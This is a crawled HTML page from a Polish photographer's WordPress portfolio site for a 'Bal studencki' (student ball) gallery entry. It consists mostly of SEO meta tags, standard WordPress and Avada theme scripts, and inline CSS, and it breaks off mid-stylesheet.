

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zdjecia-reklamowe.pl/portfolio-zdjecia/bal-studencki/?portfolioCats=412%2C36%2C520%2C516%2C518
body_size: 27569
content:

<!DOCTYPE html>
<html class="" lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Bal studencki |</title>

<!-- This site is optimized with the Yoast SEO plugin v3.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.zdjecia-reklamowe.pl/portfolio-zdjecia/bal-studencki/" />
<link rel="publisher" href="https://plus.google.com/+BartekDziedzicFotograf"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bal studencki |" />
<meta property="og:url" content="https://www.zdjecia-reklamowe.pl/portfolio-zdjecia/bal-studencki/" />
<meta property="article:publisher" content="https://www.facebook.com/DziedzicBartek" />
<meta property="article:author" content="https://www.facebook.com/dziedzicbartek" />
<meta property="og:image" content="https://www.zdjecia-reklamowe.pl/wp-content/uploads/2014/09/Bal-UJ-Fotograf-Folwark-Zalesie.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="600" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Bal studencki |" />
<meta name="twitter:site" content="@BartDziedzic" />
<meta name="twitter:image" content="https://www.zdjecia-reklamowe.pl/wp-content/uploads/2014/09/Bal-UJ-Fotograf-Folwark-Zalesie.jpg" />
<meta name="twitter:creator" content="@BartDziedzic" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.zdjecia-reklamowe.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.zdjecia-reklamowe.pl/comments/feed/" />
			<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title=" &raquo; Bal studencki Comments Feed" href="https://www.zdjecia-reklamowe.pl/portfolio-zdjecia/bal-studencki/feed/" />

		<meta property="og:title" content="Bal studencki"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.zdjecia-reklamowe.pl/portfolio-zdjecia/bal-studencki/"/>
		<meta property="og:site_name" content=""/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://www.zdjecia-reklamowe.pl/wp-content/uploads/2014/09/Bal-UJ-Fotograf-Folwark-Zalesie.jpg"/>
							<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zdjecia-reklamowe.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avada-stylesheet-group-css' href='https://www.zdjecia-reklamowe.pl/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/Avada/assets/css/style.min.css,wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css,wp-content/themes/Avada/animations.css,wp-content/plugins/fusion-builder/css/fusion-shortcodes.min.css' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-group-css' href='https://www.zdjecia-reklamowe.pl/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/Avada/shortcodes.css,wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-group-css' href='https://www.zdjecia-reklamowe.pl/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/Avada/assets/css/ie8.css' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-group-css' href='https://www.zdjecia-reklamowe.pl/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/Avada/assets/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada_google_fonts-css'  href='https://fonts.googleapis.com/css?family=Andada%3A400%7CPT+Sans%3A700&#038;subset' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var avadaVars = {"admin_ajax":"https:\/\/www.zdjecia-reklamowe.pl\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"b8f64a1a82","protocol":"1","theme_url":"https:\/\/www.zdjecia-reklamowe.pl\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"30","blog_pagination_type":"Infinite Scroll","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"load_more_button","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"1","header_sticky_mobile":"1","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.8","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1100","mobile_menu_design":"classic","nav_height":"84","nav_highlight_border":"8","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"1100px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"0","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"4000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"double","title_margin_top":"0px","title_margin_bottom":"31px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50","woocommerce_shop_page_columns":"","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zdjecia-reklamowe.pl/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/Avada/assets/js/main.min.js,wp-content/themes/Avada/assets/js/avada-ie9.js,wp-content/themes/Avada/assets/js/respond.js,wp-content/themes/Avada/assets/js/html5shiv.js'></script>
<link rel='https://api.w.org/' href='https://www.zdjecia-reklamowe.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zdjecia-reklamowe.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zdjecia-reklamowe.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.12" />
<link rel='shortlink' href='https://www.zdjecia-reklamowe.pl/?p=10965' />
<link rel="alternate" type="application/json+oembed" href="https://www.zdjecia-reklamowe.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zdjecia-reklamowe.pl%2Fportfolio-zdjecia%2Fbal-studencki%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.zdjecia-reklamowe.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zdjecia-reklamowe.pl%2Fportfolio-zdjecia%2Fbal-studencki%2F&#038;format=xml" />
<style id='avada-stylesheet-inline-css' type='text/css'>@font-face{font-family:;src:;font-weight: normal;font-style: normal;}.Avada_504{color:green;}body,html,html body.custom-background{background-color:#ffffff;}#main,#slidingbar,.fusion-footer-copyright-area,.fusion-footer-widget-area,.fusion-page-title-bar,.fusion-secondary-header,.header-v4 #small-nav,.header-v5 #small-nav,.sticky-header .sticky-shadow,.tfs-slider .slide-content-container{padding-left:30px;padding-right:30px;}.width-100 .fusion-fullwidth{margin-left:-20px;margin-right:-20px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder li a{padding-left:30px;padding-right:30px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item .fusion-open-submenu{padding-right:35px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item a{padding-left:30px;padding-right:30px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li a{padding-left:39px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li li a{padding-left:48px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li li li a{padding-left:57px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li li li li a{padding-left:66px;}.event-is-recurring:hover,.tooltip-shortcode,a:hover{color:#a0ce4e;}#main .about-author .title a:hover,#main .post h2 a:hover,#slidingbar-area .fusion-accordian .panel-title a:hover,#slidingbar-area .widget li.recentcomments:hover:before,#slidingbar-area ul li a:hover,#wrapper .fusion-widget-area .current-menu-item > a,#wrapper .fusion-widget-area .current-menu-item > a:before,#wrapper .fusion-widget-area .current_page_item > a,#wrapper .fusion-widget-area .current_page_item > a:before,#wrapper .jtwt .jtwt_tweet a:hover,.content-box-percentage,.fusion-accordian .panel-title a:hover,.fusion-content-widget-area .widget .recentcomments:hover:before,.fusion-content-widget-area .widget li a:hover,.fusion-content-widget-area .widget li a:hover:before,.fusion-content-widget-area .widget_archive li a:hover:before,.fusion-content-widget-area .widget_categories li a:hover,.fusion-content-widget-area .widget_categories li a:hover:before,.fusion-content-widget-area .widget_links li a:hover:before,.fusion-content-widget-area .widget_nav_menu li a:hover:before,.fusion-content-widget-area .widget_pages li a:hover:before,.fusion-content-widget-area .widget_recent_entries li a:hover:before,.fusion-copyright-notice a:hover,.fusion-date-and-formats .fusion-format-box i,.fusion-filters .fusion-filter.fusion-active a,.fusion-footer-widget-area a:hover,.fusion-login-box a:hover,.fusion-popover,.fusion-read-more:hover:after,.more a:hover:after,.pagination-next:hover:after,.pagination-prev:hover:before,.price > .amount,.price ins .amount,.project-content .project-info .project-info-box a:hover,.side-nav .arrow:hover:after,.side-nav li.current_page_ancestor > a,.side-nav ul > li.current_page_item > a,.single-navigation a[rel=next]:hover:after,.single-navigation a[rel=prev]:hover:before,.slidingbar-area .widget li a:hover:before,.slidingbar-area a:hover,.star-rating span:before,.star-rating:before,.tooltip-shortcode,h5.toggle:hover a,span.dropcap{color:#a0ce4e;}.fusion-accordian .panel-title a:hover .fa-fusion-box{background-color:#a0ce4e !important;border-color:#a0ce4e !important;}.fusion-content-widget-area .fusion-image-wrapper .fusion-rollover .fusion-rollover-content a:hover{color:#333333;}.star-rating span:before,.star-rating:before{color:#a0ce4e;}#slidingbar-area .tagcloud a:hover,.fusion-body .fusion-footer-widget-area .tagcloud a:hover,.tagcloud a:hover{color:#FFFFFF;text-shadow:none;-webkit-text-shadow:none;-moz-text-shadow:none;}#nav ul li > a:hover,#sticky-nav ul li > a:hover,#wrapper .fusion-tabs-widget .tab-holder .tabs li.active a,#wrapper .fusion-tabs.classic .nav-tabs > li.active .tab-link,#wrapper .fusion-tabs.classic .nav-tabs > li.active .tab-link:focus,#wrapper .fusion-tabs.classic .nav-tabs > li.active .tab-link:hover,#wrapper .fusion-tabs.vertical-tabs.classic .nav-tabs > li.active .tab-link,#wrapper .post-content blockquote,.fusion-filters .fusion-filter.fusion-active a,.fusion-hide-pagination-text .pagination-next:hover,.fusion-hide-pagination-text .pagination-prev:hover,.pagination .current,.pagination a.inactive:hover,.progress-bar-content,.reading-box,.tagcloud a:hover{border-color:#a0ce4e;}#wrapper .side-nav li.current_page_item a{border-right-color:#a0ce4e;border-left-color:#a0ce4e;}#toTop:hover,#wrapper .search-table .search-button input[type="submit"]:hover,.circle-yes ul li:before,.fusion-accordian .panel-title .active .fa-fusion-box,.fusion-date-and-formats .fusion-date-box,.pagination .current,.progress-bar-content,.table-2 table thead,.tagcloud a:hover,ul.arrow li:before,ul.circle-yes li:before{background-color:#a0ce4e;}#fusion-gmap-container,#main,#sliders-container,#wrapper,.fusion-separator .icon-wrapper,body,html{background-color:#ffffff;}.fusion-footer-widget-area{background-color:#363839;border-color:#e9eaee;border-top-width:12px;background-attachment:fixed;background-position:top center;padding-top:43px;padding-bottom:40px;}#wrapper .fusion-footer-widget-area .fusion-tabs-widget .tab-holder .tabs li{border-color:#363839;}.fusion-footer-copyright-area{background-color:#282a2b;border-color:#4b4c4d;border-top-width:1px;padding-top:12px;padding-bottom:12px;}.fusion-copyright-notice{color:#8c8989;font-size:12px;}.fusion-copyright-notice a{color:#bfbfbf;}.fusion-footer-copyright-area a:hover{color:#ffffff;}.sep-boxed-pricing .panel-heading{background-color:#a0ce4e;border-color:#a0ce4e;}.full-boxed-pricing.fusion-pricing-table .standout .panel-heading h3,.fusion-pricing-table .panel-body .price .decimal-part,.fusion-pricing-table .panel-body .price .integer-part{color:#a0ce4e;}.fusion-image-wrapper .fusion-rollover{background-image:linear-gradient(top, rgba(160,206,78,0.8) 0%, #a0ce4e 100%);background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(160,206,78,0.8)), color-stop(1, #a0ce4e));background-image:filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#a0ce4e, endColorstr=#a0ce4e), progid: DXImageTransform.Microsoft.Alpha(Opacity=0);background-image:-webkit-linear-gradient(top, rgba(160,206,78,0.8) 0%, #a0ce4e 100%);background-image:-moz-linear-gradient(top, rgba(160,206,78,0.8) 0%, #a0ce4e 100%);background-image:-ms-linear-gradient(top, rgba(160,206,78,0.8) 0%, #a0ce4e 100%);background-image:-o-linear-gradient(top, rgba(160,206,78,0.8) 0%, #a0ce4e 100%);transform:scaleY(0);-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);}.no-cssgradients .fusion-image-wrapper .fusion-rollover{background:#a0ce4e;}.fusion-image-wrapper:hover .fusion-rollover{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#a0ce4e, endColorstr=#a0ce4e), progid: DXImageTransform.Microsoft.Alpha(Opacity=100);transform:scaleY(1);-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);}#main .comment-submit,#reviews input#submit,.button-default,.button.default,.comment-form input[type="submit"],.fusion-button-default,.fusion-portfolio-one .fusion-button,.post-password-form input[type="submit"],.ticket-selector-submit-btn[type=submit]{background:#a0ce4e;color:rgba(255,255,255,.8);background-image:-webkit-gradient( linear, left bottom, left top, from( rgba(255,255,255,0) ), to( #a0ce4e ) );background-image:linear-gradient( to top, rgba(255,255,255,0), #a0ce4e );background-image:-webkit-linear-gradient( to top, rgba(255,255,255,0), #a0ce4e );background-image:-moz-linear-gradient( to top, rgba(255,255,255,0), #a0ce4e );background-image:-ms-linear-gradient( to top, rgba(255,255,255,0), #a0ce4e );background-image:-o-linear-gradient( to top, rgba(255,255,255,0), #a0ce4e );filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#a0ce4e, endColorstr=#ffffff);transition:all .2s;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;}.link-type-button-bar .fusion-read-more,.no-cssgradients #main .comment-submit,.no-cssgradients #reviews input#submit,.no-cssgradients .button-default,.no-cssgradients .button.default,.no-cssgradients .comment-form input[type="submit"],.no-cssgradients .fusion-button-default,.no-cssgradients .fusion-portfolio-one .fusion-button,.no-cssgradients .post-password-form input[type="submit"],.no-cssgradients .ticket-selector-submit-btn[type="submit"]{background:#a0ce4e;}#main .comment-submit:hover,#reviews input#submit:hover,.button-default:hover,.button.default:hover,.comment-form input[type="submit"]:hover,.fusion-button-default:hover,.fusion-portfolio-one .fusion-button:hover,.post-password-form input[type="submit"]:hover,.ticket-selector-submit-btn[type="submit"]:hover{background:#96c346;color:rgba(255,255,255,.9);background-image:-webkit-gradient( linear, left bottom, left top, from( rgba(255,255,255,0) ), to( #96c346 ) );background-image:linear-gradient( to top, rgba(255,255,255,0), #96c346 );background-image:-webkit-linear-gradient( to top, rgba(255,255,255,0), #96c346 );background-image:-moz-linear-gradient( to top, rgba(255,255,255,0), #96c346 );background-image:-ms-linear-gradient( to top, rgba(255,255,255,0), #96c346 );background-image:-o-linear-gradient( to top, rgba(255,255,255,0), #96c346 );filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#96c346, endColorstr=#ffffff);}.no-cssgradients #main .comment-submit:hover,.no-cssgradients #reviews input#submit:hover,.no-cssgradients .button-default:hover,.no-cssgradients .comment-form input[type="submit"]:hover,.no-cssgradients .fusion-button-default:hover,.no-cssgradients .fusion-portfolio-one .fusion-button:hover,.no-cssgradients .ticket-selector-submit-btn[type="submit"]:hover,.no-cssgradinets .button.default:hover,.no-cssgradinets .post-password-form input[type="submit"]:hover{background:#96c346 !important;}.link-type-button-bar .fusion-read-more,.link-type-button-bar .fusion-read-more:after,.link-type-button-bar .fusion-read-more:before{color:rgba(255,255,255,.8);}.link-type-button-bar .fusion-read-more:hover,.link-type-button-bar .fusion-read-more:hover:after,.link-type-button-bar .fusion-read-more:hover:before,.link-type-button-bar.link-area-box:hover .fusion-read-more,.link-type-button-bar.link-area-box:hover .fusion-read-more:after,.link-type-button-bar.link-area-box:hover .fusion-read-more:before{color:rgba(255,255,255,.8) !important;}.fusion-image-wrapper .fusion-rollover .fusion-rollover-gallery,.fusion-image-wrapper .fusion-rollover .fusion-rollover-link{background-color:#333333;width:calc(15px * 2.41);height:calc(15px * 2.41);}.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-product-buttons a:before,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories a,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .price *,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content a,.fusion-rollover .fusion-rollover-content .fusion-rollover-title{color:#333333;}.fusion-page-title-bar{border-color:#d2d3d4;background-image:url("//theme-fusion.com/avadaxml/wp-content/themes/Avada/images/page_title_bg.png");background-color:#f6f6f6;height:87px;}#slidingbar-area .widget-title,#slidingbar-area h3,.fusion-footer-widget-area .widget-title,.fusion-footer-widget-area h3{font-family:Andada, "Times New Roman", Times, serif;font-size:13px;font-weight:400;line-height:1.5;letter-spacing:0px;}.fusion-footer-copyright-area > .fusion-row,.fusion-footer-widget-area > .fusion-row{padding-left:0px;padding-right:0px;}.fontawesome-icon.circle-yes{background-color:#333333;}.content-box-shortcode-timeline,.fontawesome-icon.circle-yes{border-color:#333333;}.fontawesome-icon,.fontawesome-icon.circle-yes,.post-content .error-menu li:after,.post-content .error-menu li:before{color:#ffffff;}.fusion-title .title-sep,.fusion-title.sep-underline,.product .product-border{border-color:#e0dede;}.checkout .payment_methods .payment_box,.post-content blockquote,.review blockquote q{background-color:#f6f6f6;}.fusion-testimonials .author:after{border-top-color:#f6f6f6;}.post-content blockquote,.review blockquote q{color:#747474;}#nav ul li ul li a,#reviews #comments > h2,#sticky-nav ul li ul li a,#wrapper #nav ul li ul li > a,#wrapper #sticky-nav ul li ul li > a,.avada-container h3,.comment-form input[type="submit"],.ei-title h3,.fusion-blog-shortcode .fusion-timeline-date,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .price,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content a,.fusion-load-more-button,.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,.fusion-megamenu-widgets-container,.fusion-megamenu-wrapper .fusion-megamenu-submenu > a:hover,.fusion-megamenu-wrapper li .fusion-megamenu-title-disabled,.fusion-page-title-bar h3,.gform_page_footer input[type=button],.meta .fusion-date,.more,.post-content blockquote,.review blockquote div strong,.review blockquote q,.ticket-selector-submit-btn[type=submit],body{font-family:Andada, "Times New Roman", Times, serif;font-weight:400;letter-spacing:0px;}#nav ul li ul li a,#reviews #comments > h2,#side-header .fusion-contact-info,#side-header .header-social .top-menu,#sticky-nav ul li ul li a,#wrapper #nav ul li ul li > a,#wrapper #sticky-nav ul li ul li > a,.avada-container h3,.comment-form input[type="submit"],.ei-title h3,.fusion-accordian .panel-body,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .price,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content a,.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,.fusion-megamenu-widgets-container,.fusion-megamenu-wrapper .fusion-megamenu-submenu > a:hover,.fusion-megamenu-wrapper li .fusion-megamenu-title-disabled,.fusion-page-title-bar h3,.gform_page_footer input[type=button],.meta .fusion-date,.more,.post-content blockquote,.review blockquote div strong,.review blockquote q,.ticket-selector-submit-btn[type=submit],body{line-height:1.54;}#slidingbar-area .slide-excerpt h2,#slidingbar-area ul,.counter-box-content,.fusion-alert,.fusion-blog-layout-timeline .fusion-timeline-date,.fusion-footer-widget-area .slide-excerpt h2,.fusion-footer-widget-area ul,.fusion-progressbar .progress-title,.fusion-tabs-widget .tab-holder .news-list li .post-holder .meta,.fusion-tabs-widget .tab-holder .news-list li .post-holder a,.gform_wrapper .gfield_description,.gform_wrapper label,.jtwt .jtwt_tweet,.post-content blockquote,.project-content .project-info h4,.review blockquote q,.sidebar .jtwt .jtwt_tweet,.sidebar .slide-excerpt h2,body{font-size:13px;}#reviews #comments > h2,#wrapper .fusion-tabs-widget .tab-holder .news-list li .post-holder .meta,#wrapper .meta,.fusion-blog-timeline-layout .fusion-timeline-date,.fusion-main-menu .fusion-custom-menu-item-contents,.fusion-rollover .price .amount,.post .post-content,.post-content blockquote,.project-content .project-info h4,.review blockquote div,.search input,.sidebar .fusion-tabs-widget .tab-holder .tabs li a,.sidebar .jtwt,.sidebar .widget .recentcomments,.sidebar .widget_archive li,.sidebar .widget_categories li,.sidebar .widget_layered_nav li,.sidebar .widget_links li,.sidebar .widget_meta li,.sidebar .widget_nav_menu li,.sidebar .widget_pages li,.sidebar .widget_product_categories li,.sidebar .widget_recent_entries li,.title-row,body,body .sidebar .fusion-tabs-widget .tab-holder .tabs li a{color:#747474;}#slidingbar-area h3,.avada-container h3,.comment-form input[type="submit"],.fusion-footer-widget-area h3,.fusion-load-more-button,.project-content .project-info h4,.review blockquote div strong,.ticket-selector-submit-btn[type="submit"]{font-weight:bold;}.meta .fusion-date,.post-content blockquote,.review blockquote q{font-style:italic;}.fusion-page-title-bar .fusion-breadcrumbs,.fusion-page-title-bar .fusion-breadcrumbs li,.fusion-page-title-bar .fusion-breadcrumbs li a{font-size:10px;}#wrapper .side-nav li a{font-size:14px;}.sidebar .widget h4{font-size:13px;}.fusion-main-menu > ul > li > a,.side-nav li a{font-family:Andada, "Times New Roman", Times, serif;font-size:15px;font-weight:400;letter-spacing:0px;}.fusion-main-menu-cart .fusion-widget-cart-number{font-family:Andada, "Times New Roman", Times, serif;}#slidingbar-area .widget-title,#slidingbar-area h3{font-size:13px;line-height:13px;}#main .fusion-row,#slidingbar-area .fusion-row,.fusion-footer-copyright-area .fusion-row,.fusion-footer-widget-area .fusion-row,.fusion-page-title-row,.tfs-slider .slide-content-container .slide-content{max-width:1100px;}#wrapper #main .fusion-portfolio-content > h2.fusion-post-title,#wrapper #main .fusion-post-content > .blog-shortcode-post-title,#wrapper #main .fusion-post-content > h2.fusion-post-title,#wrapper #main .post > h2.fusion-post-title,#wrapper .fusion-events-shortcode .fusion-events-meta 